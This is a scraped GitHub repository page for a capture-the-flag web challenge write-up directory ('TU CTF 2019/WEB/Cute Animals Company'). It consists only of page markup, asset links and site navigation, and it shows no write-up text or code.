<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-Writeups/TU CTF 2019/WEB/Cute Animals Company at master · 0x8LayerTeam/CTF-Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="DFB9:0F8F:1993A685:1A5E7CA2:641223DC" data-pjax-transient="true"/><meta name="html-safe-nonce" content="f345869de5992dcd7598e4e30035d5356f5fc6e0e5be81ccef3591131c65c333" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJERkI5OjBGOEY6MTk5M0E2ODU6MUE1RTdDQTI6NjQxMjIzREMiLCJ2aXNpdG9yX2lkIjoiODAyOTYxMDIwOTYwMDIxODA3NiIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="518a691f650ec80b9350262a5af799814fa73e23959d53a3f1b0e8594984ae60" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:225215015" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="CTF Write-ups. Contribute to 0x8LayerTeam/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/eb202297a1b49764a5c4c752b1802830bf3b23f57ff953df6da69fbf2532555c/0x8LayerTeam/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/TU CTF 2019/WEB/Cute Animals Company at master · 0x8LayerTeam/CTF-Writeups" /><meta name="twitter:description" content="CTF Write-ups. Contribute to 0x8LayerTeam/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/eb202297a1b49764a5c4c752b1802830bf3b23f57ff953df6da69fbf2532555c/0x8LayerTeam/CTF-Writeups" /><meta property="og:image:alt" content="CTF Write-ups. Contribute to 0x8LayerTeam/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/TU CTF 2019/WEB/Cute Animals Company at master · 0x8LayerTeam/CTF-Writeups" /><meta property="og:url" content="https://github.com/0x8LayerTeam/CTF-Writeups" /><meta property="og:description" content="CTF Write-ups. Contribute to 0x8LayerTeam/CTF-Writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/0x8LayerTeam/CTF-Writeups git https://github.com/0x8LayerTeam/CTF-Writeups.git">
<meta name="octolytics-dimension-user_id" content="58317082" /><meta name="octolytics-dimension-user_login" content="0x8LayerTeam" /><meta name="octolytics-dimension-repository_id" content="225215015" /><meta name="octolytics-dimension-repository_nwo" content="0x8LayerTeam/CTF-Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="225215015" /><meta name="octolytics-dimension-repository_network_root_nwo" content="0x8LayerTeam/CTF-Writeups" />
<link rel="canonical" href="https://github.com/0x8LayerTeam/CTF-Writeups/tree/master/TU%20CTF%202019/WEB/Cute%20Animals%20Company" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
